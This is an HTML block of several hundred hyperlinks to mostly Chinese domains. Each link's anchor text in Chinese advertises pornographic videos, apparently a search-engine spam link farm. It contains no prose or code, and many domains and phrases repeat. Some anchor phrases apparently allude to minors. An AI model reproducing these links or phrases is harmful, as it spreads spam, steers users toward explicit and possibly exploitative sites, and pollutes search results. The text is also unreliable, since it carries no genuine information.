<a href="http://thevacancyroom.com" target="_blank">一区二区国产午夜视频色</a>|
<a href="http://zezi.com.cn" target="_blank">国产大学生情侣在线视频</a>|
<a href="http://m.mingya888.cn" target="_blank">国产一级a毛一级a看免费视频70</a>|
<a href="http://www.1997199.cn" target="_blank">精品国精品自拍自在线</a>|
<a href="http://m.cbdchina.net" target="_blank">国产三级精品 一区二区</a>|
<a href="http://m.hasselblad.org.cn" target="_blank">一本久久a久久精品亚洲</a>|
<a href="http://www.eyecity.cn" target="_blank">国产乱码精品一区二区三区忘忧草</a>|
<a href="http://www.chhsl.cn" target="_blank">日韩AV在线网站</a>|
<a href="http://www.blossomdesign.cn" target="_blank">欧美 日本 国产 一区</a>|
<a href="http://42days.com.cn" target="_blank">欧美一区二区三欧美一区</a>|
<a href="http://hbfe.cn" target="_blank">色婷婷成人综合在线观看</a>|
<a href="http://fizik.com.cn" target="_blank">思思99热综合在线观看</a>|
<a href="http://m.tengyi.net.cn" target="_blank">中文字幕AV无码</a>|
<a href="http://www.taizhou6.cn" target="_blank">日本女优精品一区二区在线观看</a>|
<a href="http://www.ar24.cn" target="_blank">亚洲av系列在线 亚洲系列av在线</a>|
<a href="http://zqpsj.cn" target="_blank">亚洲欧美另类成人综合网</a>|
<a href="http://overalls.net.cn" target="_blank">成年女人看片视频免费观看</a>|
<a href="http://www.zykfw.cn" target="_blank">国内精品,国产成人,国产三级</a>|
<a href="http://www.taopinke.cn" target="_blank">七七婷婷婷婷精品国产</a>|
<a href="http://m.onewaybar.cn" target="_blank">国产婬乱片A片AAA毛</a>|
<a href="http://jiujiujixie.cn" target="_blank">日韩嫩BBBBBBBBB免费</a>|
<a href="http://sjenergy.cn" target="_blank">中文字幕av在线</a>|
<a href="http://kyexiaobao.cn" target="_blank">老司机免费福利在线观看</a>|
<a href="http://m.zslong-shine.cn" target="_blank">一级做a爰片久久毛片色</a>|
<a href="http://www.zizizhuji518.com" target="_blank">日韩成人中文在线</a>|
<a href="http://m.tieyi2008.cn" target="_blank">午夜在线观看精品1区2区</a>|
<a href="http://m.tjjksc.cn" target="_blank">日韩一区二区观看</a>|
<a href="http://twa866.cn" target="_blank">国产自产91一区二区三区在线</a>|
<a href="http://telio.cn" target="_blank">91福利区一区二区三区</a>|
<a href="http://www.nakedsextoys.com" target="_blank">日日爽夜夜爽夜夜爽精品视频</a>|
<a href="http://www.tb-hotel.cn" target="_blank">国产精品内射大屁股同事</a>|
<a href="http://m.footfetishlinks.org" target="_blank">AV无码免费一区二区三区不卡</a>|
<a href="http://m.lcs-fast.com" target="_blank">国产精品久久久久久久久孕妇</a>|
<a href="http://www.jbrsbx.cn" target="_blank">日韩av字幕一区二区</a>|
<a href="http://www.assspankingvideos.com" target="_blank">在线视频免费播放国产专区不卡</a>|
<a href="http://bjyunsuo.com.cn" target="_blank">久久99精品美女久久久久</a>|
<a href="http://szmxg.cn" target="_blank">国产福利一区二区三区在线播放</a>|
<a href="http://xmhg.com.cn" target="_blank">午夜无码人妻AV大片</a>|
<a href="http://m.shuimuyuece.com.cn" target="_blank">久久国产99精品日本精品三级</a>|
<a href="http://wxhyjc.cn" target="_blank">国产片欧美片亚洲片久久综合</a>|
<a href="http://114ex.cn" target="_blank">亚洲男人午夜视频免费观看</a>|
<a href="http://www.j223.cn" target="_blank">国产激情精品久久</a>|
<a href="http://m.hbjqw.com" target="_blank">中文字幕成人乱码熟女</a>|
<a href="http://ghostwin7.cn" target="_blank">无码人妻一区二区三区免费v</a>|
<a href="http://qtxd.cn" target="_blank">爱的色放2三级做爰观看</a>|
<a href="http://liudalie.cn" target="_blank">无码人妻黑人中文字幕</a>|
<a href="http://m.5977.com.cn" target="_blank">综合久久88色综合天天</a>|
<a href="http://m.wz258.cn" target="_blank">男女看的www免费视频</a>|
<a href="http://xiongliquan.com" target="_blank">嫩BBB槡BBBB搡视频</a>|
<a href="http://www.described.cn" target="_blank">久久久久国产精品不卡免费</a>|
<a href="http://irishmouse.com" target="_blank">欧美精品一区在线免费观看</a>|
<a href="http://m.leesguns.net" target="_blank">欧美视频久久一区二区三区</a>|
<a href="http://m.17438.cn" target="_blank">看片淫黄大片欧美看国产片</a>|
<a href="http://m.hjlmc.cn" target="_blank">亚洲成AV人片一区二区梦乃</a>|
<a href="http://www.ztzc-vip.cn" target="_blank">久久综合九色综合婷婷97</a>|
<a href="http://lin10.com" target="_blank">一区二区在线观看视频精品一区</a>|
<a href="http://sx3m.cn" target="_blank">妖娆japan白嫩丰满少妇</a>|
<a href="http://www.yh-logistics.com.cn" target="_blank">国内老熟妇对白XXXXHD</a>|
<a href="http://www.cdbytz.com" target="_blank">国产精品久久999</a>|
<a href="http://p-an.cn" target="_blank">国产BBAAAAA片</a>|
<a href="http://ljdiy.cn" target="_blank">亚洲AV无码成人WWW</a>|
<a href="http://m.cqdagong.cn" target="_blank">中文字幕天堂在线视频</a>|
<a href="http://m.nvkvihu.cn" target="_blank">日本一区二区三区免费看视频</a>|
<a href="http://m.wpmgg.cn" target="_blank">狠狠人妻久久久久综合视频</a>|
<a href="http://www.glodensun.com" target="_blank">亚洲一区二区在线观看影院</a>|
<a href="http://safe-forever.cn" target="_blank">亚洲1区2区在线免费观看</a>|
<a href="http://wtb100.cn" target="_blank">最近中文字幕成人免费观看在线</a>|
<a href="http://m.yanfangshi.com.cn" target="_blank">欧美,日韩,国产在线播放</a>|
<a href="http://m.ftemalaga.com" target="_blank">亚洲精品欧美精品日韩精品</a>|
<a href="http://www.anknownymous.com" target="_blank">日本一区不卡在线看</a>|
<a href="http://www.msml.com.cn" target="_blank">无码人妻少妇色欲AV一区二区</a>|
<a href="http://ydlmy.cn" target="_blank">人妻熟妇乱又伦精品色欲</a>|
<a href="http://www.rocketballoons.cn" target="_blank">亚洲日本乱子伦XXXX</a>|
<a href="http://a5702.cn" target="_blank">国产乱妇交换做爰XXXⅩ</a>|
<a href="http://www.sameerescort.com" target="_blank">日本乱人伦视频一区二区三区</a>|
<a href="http://xxshp.cn" target="_blank">樱花草www在线观看</a>|
<a href="http://m.tph168.cn" target="_blank">国产精品自产拍在线观看85</a>|
<a href="http://www.6619935.cn" target="_blank">91精品高清在线观看免费</a>|
<a href="http://m.diannet.cn" target="_blank">久久久国产成人一区二区三区</a>|
<a href="http://www.916176.cn" target="_blank">色综合久久中文字幕有码</a>|
<a href="http://m.67366.cn" target="_blank">国产69精品久久久久观看</a>|
<a href="http://vajm.cn" target="_blank">秋霞午夜无码一区二区欧美久久</a>|
<a href="http://m.bkofst.cn" target="_blank">蜜桃精品久久一二</a>|
<a href="http://rwbio.cn" target="_blank">污网站免费精品污污</a>|
<a href="http://gogou.net.cn" target="_blank">嫩呦国产一区二区三区AV</a>|
<a href="http://www.ytrongfeng.cn" target="_blank">五月天丁香婷婷在线观看亚洲</a>|
<a href="http://wnwlw.cn" target="_blank">日韩精品在线观看视频不卡</a>|
<a href="http://www.hanyuangroup.cn" target="_blank">乱色老熟女综合一区二区</a>|
<a href="http://m.baiyouedu.cn" target="_blank">99精品亚洲国产精品</a>|
<a href="http://m.stxoutdoor.com" target="_blank">少妇一级婬片aaaaaa</a>|
<a href="http://lhtzql.com.cn" target="_blank">日韩欧美在线免费观看</a>|
<a href="http://njsa.cn" target="_blank">国产激情美女久久久久久吹潮</a>|
<a href="http://m.shengshiguoji.cn" target="_blank">日本高清精品一区二区三区</a>|
<a href="http://m.junson86.cn" target="_blank">久久国产精品性感美女视频</a>|
<a href="http://wirevise.com" target="_blank">日本一二三不卡在线观看视频</a>|
<a href="http://m.taoweke.cn" target="_blank">日韩精品一区二区六区</a>|
<a href="http://youriq.cn" target="_blank">又黄又湿的成人免费视频</a>|
<a href="http://www.zskgc.cn" target="_blank">国产一区二区 日韩女优</a>|
<a href="http://www.adheb.com" target="_blank">欧美激情综合色综合啪啪五月</a>|
<a href="http://www.158598.com.cn" target="_blank">98国产福利片免费观看</a>|
<a href="http://www.mslsm.cn" target="_blank">91精品国产电影</a>|
<a href="http://huan7.cn" target="_blank">99精品国自产在线</a>|
<a href="http://m.leestailor.net" target="_blank">亚洲色图欧美偷拍都市激情</a>|
<a href="http://yndxgc.cn" target="_blank">国产又黄又爽又粗又刺激</a>|
<a href="http://m.phototimemachine.net" target="_blank">一区二区三区视频观看免费</a>|
<a href="http://m.ysync.com.cn" target="_blank">国产日韩欧美视频在线观看</a>|
<a href="http://www.nbshenjian.com.cn" target="_blank">亚洲免费成人观看</a>|
<a href="http://m.yvmrswd.cn" target="_blank">亚洲多人精品视频在线观看</a>|
<a href="http://www.nakedsextoys.com" target="_blank">久久久电影免费观看完整版</a>|
<a href="http://xiangguo.org.cn" target="_blank">一个人看的av天堂久久久久</a>|
<a href="http://www.scnygs.cn" target="_blank">亚洲第一成年免费网站</a>|
<a href="http://gw21.cn" target="_blank">成人一区二区三区视频在线观看</a>|
<a href="http://021yumaoqiu.cn" target="_blank">av在线免费观看一区二区</a>|
<a href="http://m.sheoakridge.com" target="_blank">91成人精品2在线观看</a>|
<a href="http://www.zjsrfund.com.cn" target="_blank">老司机午夜影院免费体验区</a>|
<a href="http://www.teamwhere.cn" target="_blank">99精品热播视频在线播放</a>|
<a href="http://m.srsy01.cn" target="_blank">污网站免费精品污污</a>|
<a href="http://m.0475ty.cn" target="_blank">亚洲免费在线网站www</a>|
<a href="http://14854.cn" target="_blank">年轻少妇被插视频免费观看</a>|
<a href="http://www.iuoi.cn" target="_blank">一区二区三区视频</a>|
<a href="http://m.tunyan.com.cn" target="_blank">91精品国产综合久久久蜜臀酒店</a>|
<a href="http://www.daxiao8.cn" target="_blank">国语对白做受 欧美</a>|
<a href="http://www.canyin777.cn" target="_blank">免费在线观看亚洲一区</a>|
<a href="http://m.ethz.cn" target="_blank">六十路丰满老太交尾</a>|
<a href="http://m.yuvv.com.cn" target="_blank">在线琪琪色视频中文字幕</a>|
<a href="http://iuyg.cn" target="_blank">天天天日日日天天天操操操</a>|
<a href="http://xp2h.com" target="_blank">色吊丝永久在线观看最新</a>|
<a href="http://m.huacaiyi.cn" target="_blank">欧美一区二区三区啪啪</a>|
<a href="http://hdxuyi.cn" target="_blank">久久久99免费视频观看</a>|
<a href="http://m.gdqinyuan.cn" target="_blank">国内精品,国产成人,国产三级</a>|
<a href="http://www.zljczx.cn" target="_blank">Chinese老女人老熟妇HD</a>|
<a href="http://2000tvc.com.cn" target="_blank">国产盗摄一区二区</a>|
<a href="http://thinew.cn" target="_blank">国产丝袜福利院视频在线观看</a>|
<a href="http://xfcx.cn" target="_blank">japanesehdfree人妻无码</a>|
<a href="http://m.dingyikang.cn" target="_blank">美女色诱视频大全免费</a>|
<a href="http://m.syxhm.com.cn" target="_blank">欧美日韩乱码高清视频推荐</a>|
<a href="http://m.sqmtb002.cn" target="_blank">多毛老妇一级毛片</a>|
<a href="http://m.imcarry.cn" target="_blank">国产经典久久久久久久av片</a>|
<a href="http://www.znad.cn" target="_blank">性少妇videosexfree</a>|
<a href="http://mmzone.cn" target="_blank">特黄aaaaaaaaa毛片免</a>|
<a href="http://www.jfylx.cn" target="_blank">国产av激情一区二区</a>|
<a href="http://www.shunshai.cn" target="_blank">亚洲高清无码电影</a>|
<a href="http://raxlvoa.cn" target="_blank">精品国产一区二区三区久久久久</a>|
<a href="http://tcboshan.cn" target="_blank">91精品极品在线免费观看</a>|
<a href="http://www.anknownymous.com" target="_blank">91嫩草一区二区三区</a>|
<a href="http://2009jxw.cn" target="_blank">成人免费网站www污污污在线看</a>|
<a href="http://sinlang.com.cn" target="_blank">一本久道久久综合丁五月</a>|
<a href="http://www.dqbl.com.cn" target="_blank">国产精品制服丝袜久久</a>|
<a href="http://m.nenzhun.cn" target="_blank">澳门三级少妇三级77</a>|
<a href="http://www.zghczyjy.com.cn" target="_blank">亚洲精品一区二区三区五区</a>|
<a href="http://m.ynacu.cn" target="_blank">欧美国产日韩不卡中字幕在线</a>|
<a href="http://www.dayanmao.cn" target="_blank">国产suv精二区69</a>|
<a href="http://m.bjytxy.cn" target="_blank">久久—国产精品—爽—久久</a>|
<a href="http://m.shenjiren.cn" target="_blank">久久久免费精品视频</a>|
<a href="http://www.e-goodway.cn" target="_blank">天堂网AV无码一区二区</a>|
<a href="http://www.fhkqn.cn" target="_blank">国产精品久久久久高请</a>|
<a href="http://www.shuiwuban.cn" target="_blank">成人免费网站www污污污在线看</a>|
<a href="http://m.love2010.cn" target="_blank">伊人久久大香线蕉综合网</a>|
<a href="http://m.joshriddle.com" target="_blank">欧美精品国产成人综合亚洲</a>|
<a href="http://sdmachining.cn" target="_blank">亚洲综合在不卡在线国产另类</a>|
<a href="http://m.361mk.cn" target="_blank">国产精品成人久久久精品</a>|
<a href="http://m.cjtjtz.com" target="_blank">国产又色又爽又黄的视频首页</a>|
<a href="http://www.u-bmp.cn" target="_blank">成人精品自拍小视频在线</a>|
<a href="http://jndqhd.com" target="_blank">亚洲综合在线视频免费观看</a>|
<a href="http://tadalafil.cn" target="_blank">久久久久国产精品视频久久久久</a>|
<a href="http://m.cqcqwj.cn" target="_blank">老司机午夜福利视频</a>|
<a href="http://r2uk9.cn" target="_blank">国产xxx精品在线观看成人</a>|
<a href="http://m.43kb.com" target="_blank">久久国产综合色免费观看</a>|
<a href="http://www.thomasraynaud.com" target="_blank">久久青青草这里只有精品</a>|
<a href="http://m.dgmjwj.com" target="_blank">四川BBB搡BBB爽爽爽电影</a>|
<a href="http://m.yyyugo.cn" target="_blank">久久精品久久93精日韩</a>|
<a href="http://www.tjcitts.cn" target="_blank">一本大道伊人AV久久综合</a>|
<a href="http://onyu.com.cn" target="_blank">日本制服丝袜中文字幕第一页</a>|
<a href="http://zhongzidaohang.cn" target="_blank">日韩欧美大片网站</a>|
<a href="http://m.cascxh.cn" target="_blank">欧美一区二区三区一级片电影</a>|
<a href="http://m.zhengmei17.cn" target="_blank">久久久人妻一区精品久久久</a>|
<a href="http://www.dawenhe.com.cn" target="_blank">少妇美女极品美軳人人体潮</a>|
<a href="http://m.bjgreenport.cn" target="_blank">亚洲乱码一区AV黑人高潮</a>|
<a href="http://m.skila.cn" target="_blank">一级A片高潮视频</a>|
<a href="http://gogou.net.cn" target="_blank">亚洲AV蜜桃精品</a>|
<a href="http://www.leenailspasunrise.com" target="_blank">久久久久久无码精品大片</a>|
<a href="http://www.40xx.cn" target="_blank">麻豆精品网一区二区三区</a>|
<a href="http://m.1688taoxiaopu.cn" target="_blank">十八禁黄无遮挡在线观看</a>|
<a href="http://m.youbb.cn" target="_blank">亚洲男人天堂网站</a>|
<a href="http://m.gongxiu.com.cn" target="_blank">国产精品国精产品一二三区</a>|
<a href="http://m.langcainvmao.cn" target="_blank">日韩少妇av大片 日韩在线观看卡一卡二</a>|
<a href="http://winscapital.com.cn" target="_blank">欧美熟妇另类久久久久久久</a>|
<a href="http://www.pakkidermdesigns.com" target="_blank">亚洲国产精品探花av</a>|
<a href="http://www.daoreyou.com.cn" target="_blank">91精品人妻互换一区二区三区</a>|
<a href="http://m.zhwlgs.com.cn" target="_blank">欧美精品色婷婷五月综合</a>|
<a href="http://m.edhardys.cn" target="_blank">国产精品婷婷久久爽一下</a>|
<a href="http://www.greenenjoy.com.cn" target="_blank">国语自产精品视频 字幕</a>|
<a href="http://www.b26799.cn" target="_blank">亚洲精品综合精品自拍</a>|
<a href="http://www.k43lk.cn" target="_blank">TS人妖另类精品视频系</a>|
<a href="http://www.syjigui.cn" target="_blank">东北熟女刺激淫语对白</a>|
<a href="http://m.xuqiwen.cn" target="_blank">人妻熟妇乱又轮精品视频</a>|
<a href="http://somt.cn" target="_blank">狠狠人妻久久久久久综合蜜桃</a>|
<a href="http://szhaoshi.com" target="_blank">六月丁香婷婷激情久久久</a>|
<a href="http://www.r2514.cn" target="_blank">精品一区二区在线视频</a>|
<a href="http://pistachioiran.com" target="_blank">日韩黄色片久久久</a>|
<a href="http://www.bannianhuo.cn" target="_blank">啊好大好舒服视频</a>|
<a href="http://021yumaoqiu.cn" target="_blank">国产一区在线视频</a>|
<a href="http://www.guangdfsf.cn" target="_blank">a级毛片毛片免费很很综合</a>|
<a href="http://m.zrel.cn" target="_blank">亚洲中文字幕视频在线四季</a>|
<a href="http://www.shoplogix.cn" target="_blank">麻豆91麻豆国产传媒的特点</a>|
<a href="http://www.bannianhuo.cn" target="_blank">成人片看看久com</a>|
<a href="http://m.tieyi2008.cn" target="_blank">婷婷六月国产精品久久不卡</a>|
<a href="http://thevacancyroom.com" target="_blank">国产一级a爱看片免费观看99</a>|
<a href="http://www.wintektion.cn" target="_blank">欧美视频亚洲一区在线观看</a>|
<a href="http://www.027nk.cn" target="_blank">欧美亚洲在线观看</a>|
<a href="http://www.brownandsharpe.com.cn" target="_blank">91香蕉国产小视频</a>|
<a href="http://m.x7049.cn" target="_blank">国人乱人精品视频在线观看麻豆</a>|
<a href="http://yxzuowen.com" target="_blank">国产免费一区二区视频</a>|
<a href="http://www.saladin-askari.com" target="_blank">蜜臀网站精品国产免费观看</a>|
<a href="http://battmobile.net" target="_blank">亚洲黄色成人av电影</a>|
<a href="http://julieatherton.com" target="_blank">国产婷婷在线五月综合亚洲</a>|
<a href="http://www.santeh.cn" target="_blank">午夜理论片-区二区三区</a>|
<a href="http://www.zdjob.cn" target="_blank">搡BBBB推BBBB推BBBB</a>|
<a href="http://m.mmrc0668.cn" target="_blank">一区二区激情久久</a>|
<a href="http://szdoland.com" target="_blank">国产黄色一级片免费在线观看</a>|
<a href="http://ehenhen.cn" target="_blank">国产成年人免费视频观看</a>|
<a href="http://cxjd88.cn" target="_blank">97国产精品人人爽人人做</a>|
<a href="http://m.yao-bang.cn" target="_blank">五十老熟妇乱子伦免费章节</a>|
<a href="http://m.yihuabi.cn" target="_blank">国产偷V国产偷V亚洲高清</a>|
<a href="http://591zhe.cn" target="_blank">日本不卡dvd免费网站</a>|
<a href="http://m.1ls3o.cn" target="_blank">色宅男看片午夜大片啪啪</a>|
<a href="http://www.uyqvth.cn" target="_blank">欧美激情啪啪一区二区三区</a>|
<a href="http://topedge.cn" target="_blank">天天干中文字幕在线观看av</a>|
<a href="http://cooleyes.cn" target="_blank">在线免费观看国产美女福利</a>|
<a href="http://m.bofan.net.cn" target="_blank">中文字字幕乱码高清在线观看</a>|
<a href="http://maywgza.cn" target="_blank">少妇人妻系列1～12部</a>|
<a href="http://www.z-jh.cn" target="_blank">成人精品无码四虎</a>|
<a href="http://www.lysyxx.cn" target="_blank">香蕉视频亚洲精品在线观看</a>|
<a href="http://www.2014chunwan.cn" target="_blank">日本不卡视频在线播放</a>|
<a href="http://www.xinzang120.cn" target="_blank">国产污污污网站在线观看</a>|
<a href="http://bingch.cn" target="_blank">精品视频国产香蕉尹人视频</a>|
<a href="http://www.36xa.cn" target="_blank">国产精品免费电影一区二区三区</a>|
<a href="http://www.cnkrst.cn" target="_blank">黄色资源在线观看</a>|
<a href="http://www.simleague.net" target="_blank">国产美女被内射视频全部免费看</a>|
<a href="http://www.focus3d.cn" target="_blank">亚洲最大激情五月婷婷</a>|
<a href="http://myfavcarwash.com" target="_blank">久久久精品丁香婷婷综合</a>|
<a href="http://m.dianhuaji.com.cn" target="_blank">加勒比久久综合色88~本道</a>|
<a href="http://mysearchcoach.com" target="_blank">av一区二区三区资源网</a>|
<a href="http://www.tnskj.cn" target="_blank">国产午夜精品一区二区三区四区</a>|
<a href="http://www.hbtts.com" target="_blank">亚洲 成人 熟女</a>|
<a href="http://wynyjd.cn" target="_blank">夜夜爽妓女8888视频免费观看</a>|
<a href="http://m.xasane.cn" target="_blank">亚洲美女高潮久久久久久</a>|
<a href="http://www.vistaol.cn" target="_blank">老熟仑妇乱一区二区AV</a>|
<a href="http://www.yue-yang-888.cn" target="_blank">亚洲精选美女久久久久久久</a>|
<a href="http://cdsuo.com" target="_blank">国产精品一区二区视频免费看</a>|
<a href="http://m.a6066.cn" target="_blank">精品亚洲国产成人蜜臀av</a>|
<a href="http://lp702.cn" target="_blank">美女aaaa一区二区精品</a>|
<a href="http://m.wlxxm.cn" target="_blank">久久久精品人妻不卡</a>|
<a href="http://www.beatsparki-game.com" target="_blank">日本a视频专区在线播放十</a>|
<a href="http://www.foliusconsulting.com" target="_blank">亚洲天堂男女蜜臀</a>|
<a href="http://nnlfzs.cn" target="_blank">欧美高清在线视频一区二区</a>|
<a href="http://yzwanquan.cn" target="_blank">91在线公开视频</a>|
<a href="http://www.jyccn.cn" target="_blank">亚洲精品国际精品乱码不99</a>|
<a href="http://www.hstlw.com.cn" target="_blank">中文字幕伦av一区二区邻居</a>|
<a href="http://www.teamoshop.cn" target="_blank">噜噜噜久久亚洲精品国产品麻豆</a>|
<a href="http://m.qxerzye.cn" target="_blank">日本电影一区二区</a>|
<a href="http://daesungenc.com" target="_blank">亚洲 日本 综合 国产</a>|
<a href="http://www.medipages.cn" target="_blank">一本大道大臿蕉视频无码</a>|
<a href="http://logo008.cn" target="_blank">日韩欧美亚洲一区在线播放</a>|
<a href="http://m.you4000.cn" target="_blank">老司机午夜免费精品视频</a>|
<a href="http://m.hebcpic.cn" target="_blank">国产精品1234</a>|
<a href="http://www.gooke.cn" target="_blank">亚洲精品白嫩美女在线观看</a>|
<a href="http://mydirtyhobby.cn" target="_blank">国产成人精品一区二区小说</a>|
<a href="http://www.cbslxs.cn" target="_blank">红杏视频在线观看</a>|
<a href="http://m.wstride.com" target="_blank">都市激情套图一区二区三区</a>|
<a href="http://m.biteba.cn" target="_blank">亚洲精品综合视频手机在线观看</a>|
<a href="http://www.bjjxxl.com" target="_blank">亚洲AV成人片无码网</a>|
<a href="http://www.tm01.cn" target="_blank">精品人伦一区二区三电影</a>|
<a href="http://sdmz888.cn" target="_blank">98国产福利片免费观看</a>|
<a href="http://smartbelt.com.cn" target="_blank">不卡的av中文字幕在线播放</a>|
<a href="http://m.ul37bx.cn" target="_blank">五月婷婷免费视频</a>|
<a href="http://tongtuwang.com" target="_blank">超碰国产在线观看欧美</a>|
<a href="http://www.titosoftware.com" target="_blank">国产精品夜夜爽7777777</a>|
<a href="http://m.mywindowlane.com" target="_blank">色综合婷婷丁香伊人天天</a>|
<a href="http://m.nakedsextoys.com" target="_blank">丰满岳妇张开腿任你躁电视全部</a>|
<a href="http://m.guetcx.com" target="_blank">亚洲天堂成人在线观看</a>|
<a href="http://www.smartpad.com.cn" target="_blank">a√天堂中文字幕在线</a>|
<a href="http://m.prepaidperks.net" target="_blank">国产高清视频二区在线观看</a>|
<a href="http://www.365etv.cn" target="_blank">影音先锋亚洲资源</a>|
<a href="http://m.ftemalaga.com" target="_blank">午夜三级做爰视频在线看</a>|
<a href="http://www.jxkbjq.com" target="_blank">激情综合之熟女婷婷</a>|
<a href="http://weidayouxi.cn" target="_blank">搡老妇女老熟女一区二区</a>|
<a href="http://www.bookon.net.cn" target="_blank">久久综合给合久久狠狠狠色97</a>|
<a href="http://jvhui.cn" target="_blank">亚洲成色www.777999</a>|
<a href="http://t15732.cn" target="_blank">亚洲精品国产一区88</a>|
<a href="http://m.4i6r.cn" target="_blank">日韩亚洲中文字幕一区</a>|
<a href="http://m.petitemodels.net" target="_blank">精品丝袜美腿诱惑福利在线观看</a>|
<a href="http://8plus.com.cn" target="_blank">国产精品秘 AV入口KTV</a>|
<a href="http://m.saga123.cn" target="_blank">亚洲 国产 制服 丝袜 一区</a>|
<a href="http://www.kuaben.cn" target="_blank">日本高清视频在线</a>|
<a href="http://cna-s.com" target="_blank">激情国产一区二区三区四</a>|
<a href="http://www.gooke.cn" target="_blank">欧美精品另类激情久久久免费</a>|
<a href="http://wlxxm.cn" target="_blank">国产精品国产三级国产专区53</a>|
<a href="http://www.smsinfo.net.cn" target="_blank">熟妇人妻一区二区三69视频</a>|
<a href="http://m.shengshiguoji.cn" target="_blank">国产激情久久精品</a>|
<a href="http://m.2014chunwan.cn" target="_blank">97精品人妻麻豆一区二区</a>|
<a href="http://www.beatsparki-game.com" target="_blank">国产亚洲成av人片在线观看</a>|
<a href="http://m.ynshuo.cn" target="_blank">欧美视频一二三区免费观看</a>|
<a href="http://r1121.cn" target="_blank">成人h动漫一区二区三区</a>|
<a href="http://5668.net.cn" target="_blank">亚洲国产成人一区在线观看网址</a>|
<a href="http://shifeng-kaze.cn" target="_blank">青娱乐中文字幕在线视频</a>|
<a href="http://www.pumpa.cn" target="_blank">国产高清不卡一区二区三区视频</a>|
<a href="http://oggitechs.com.cn" target="_blank">成人福利网站在线观看11</a>|
<a href="http://m.betterwheels.com.cn" target="_blank">久久精品国产精品亚洲洲</a>|
<a href="http://087d7dl5.cn" target="_blank">一区二区三区久久免费视频</a>|
<a href="http://www.geleiacultural.com" target="_blank">久久九九无色码中文字幕</a>|
<a href="http://yuns56.cn" target="_blank">久久精品国产亚洲av热九九热</a>|
<a href="http://wanghaiqing113.cn" target="_blank">日韩av无码中文字幕</a>|
<a href="http://www.overalls.net.cn" target="_blank">色狠狠久久av五月</a>|
<a href="http://www.glodensun.com" target="_blank">日本最新免费不卡二区在线</a>|
<a href="http://m.shinov.net.cn" target="_blank">精品国产av成人 精品国产成人av</a>|
<a href="http://m.baiyouedu.cn" target="_blank">一二三区在线视频</a>|
<a href="http://www.hljbdh.cn" target="_blank">久久99日本一区二区三区</a>|
<a href="http://lhtzql.com.cn" target="_blank">国内精品免费久久久久电影</a>|
<a href="http://kaleiyi.com.cn" target="_blank">久久久久久中文字幕</a>|
<a href="http://health-pro.cn" target="_blank">日韩欧美一区二区福利视频</a>|
<a href="http://sygv.cn" target="_blank">欧美性爱影音先锋</a>|
<a href="http://m.lighthousechina.com" target="_blank">刘涛性做爰A片免费看</a>|
<a href="http://www.join09.cn" target="_blank">精品亚洲在线一区二区</a>|
<a href="http://www.dqbl.com.cn" target="_blank">日韩 中文字幕 二区</a>|
<a href="http://www.artscedarridgeauto.com" target="_blank">久久伊人色综合网站</a>|
<a href="http://m.qxwx.org.cn" target="_blank">丰满少妇被猛烈进入高清播放久久</a>|
<a href="http://www.yago.net.cn" target="_blank">四川女人毛多水多A片</a>|
<a href="http://shuzhizi.cn" target="_blank">精品深夜av无码一区二区老年</a>|
<a href="http://bestfruits.net" target="_blank">亚洲黄色片一区二区三区</a>|
<a href="http://lvshi029.cn" target="_blank">久草手机在线观看</a>|
<a href="http://www.bkqs.org.cn" target="_blank">国产视频自拍2020av</a>|
<a href="http://m.shanyuange.cn" target="_blank">亚洲一区二区在线观看精品</a>|
<a href="http://m.rjke.cn" target="_blank">91免费在线视频</a>|
<a href="http://www.amghqxb.cn" target="_blank">99久久国产一区二区三区</a>|
<a href="http://m.441.net.cn" target="_blank">日韩一区二区观看</a>|
<a href="http://www.thelonghornbar.com" target="_blank">av第一页在线播放</a>|
<a href="http://m.luckypay.cn" target="_blank">亚洲av首页免费在线观看</a>|
<a href="http://www.zjkhmjc.com" target="_blank">九色视频在线观看一区二区三区</a>|
<a href="http://m.m3519.cn" target="_blank">日本不卡一区二区视频a</a>|
<a href="http://m.qcjr365.cn" target="_blank">亚洲视频 欧美自拍 中文字幕</a>|
<a href="http://www.idimi.cn" target="_blank">亚洲影院在线观看一区二区三区</a>|
<a href="http://www.cnxinganghulan.cn" target="_blank">天堂中文在线最新版地址</a>|
<a href="http://www.qricamw.cn" target="_blank">国产高清中文字幕日韩精品</a>|
<a href="http://www.jtd168.cn" target="_blank">国产乱码视频在线一区二区</a>|
<a href="http://m.hengdazj.cn" target="_blank">性一交一乱一伧国产女士spa</a>|
<a href="http://www.wxygt.com.cn" target="_blank">在线观看亚洲欧美国产中文字幕</a>|
<a href="http://m.tea163.cn" target="_blank">亚洲最大成人在线观看不卡</a>|
<a href="http://www.fxcxnm.cn" target="_blank">亚洲精品高潮呻吟久久</a>|
<a href="http://m.florenceandmary.com" target="_blank">中文字幕日韩乱码第三页</a>|
<a href="http://www.ombbol.com" target="_blank">亚洲精品综合精品自拍</a>|
<a href="http://021yumaoqiu.cn" target="_blank">成人午夜视频免费观看</a>|
<a href="http://www.hhjsps.cn" target="_blank">亚洲欧美日韩一区二区在线观看</a>|
<a href="http://m.linkingspace.cn" target="_blank">久久综合给合久久狠狠狠色97</a>|
<a href="http://www.smartworld.net.cn" target="_blank">一区二区三精品人妻</a>|
<a href="http://m.fastlaneadvertising.com" target="_blank">日本最新免费高清不卡视频</a>|
<a href="http://maywgza.cn" target="_blank">国产精品成人免费看片</a>|
<a href="http://www.dgzlmy.cn" target="_blank">日本.www欧美在线观看</a>|
<a href="http://dknjr.cn" target="_blank">性中国XXX娇小HD</a>|
<a href="http://m.kgkmj.cn" target="_blank">亚洲精品区二区三区影院</a>|
<a href="http://www.8dcool.cn" target="_blank">精品 码产区一在线播放</a>|
<a href="http://m.b8t8.cn" target="_blank">国产成人愉拍精品久久</a>|
<a href="http://m.xuyichu.cn" target="_blank">日本女优精品一区二区在线观看</a>|
<a href="http://m.lawebdeloserizos.com" target="_blank">在线观看国产日产欧美福利网站</a>|
<a href="http://m.yuvv.com.cn" target="_blank">国产一区二区三区在线观看地址</a>|
<a href="http://m.cjfur.cn" target="_blank">在线国产日韩不卡</a>|
<a href="http://m.seceer.com" target="_blank">好男人一区二区三区在线观看</a>|
<a href="http://directorypulse.net" target="_blank">色综合久久88色综合天天小说</a>|
<a href="http://m.healthywater.net.cn" target="_blank">久久国产乱子伦精品免费乳及</a>|
<a href="http://www.1362vzm.cn" target="_blank">91精品一区二区三区无码吞精</a>|
<a href="http://m.cfhbsnzpc.cn" target="_blank">中文字幕日韩精品有码视频</a>|
<a href="http://m.eubank.cn" target="_blank">欧美一级黄色片在线观看</a>|
<a href="http://clstones.com" target="_blank">avtt天堂网一区二区</a>|
<a href="http://cehuashi.com.cn" target="_blank">日韩女同一区二区三区在线观看</a>|
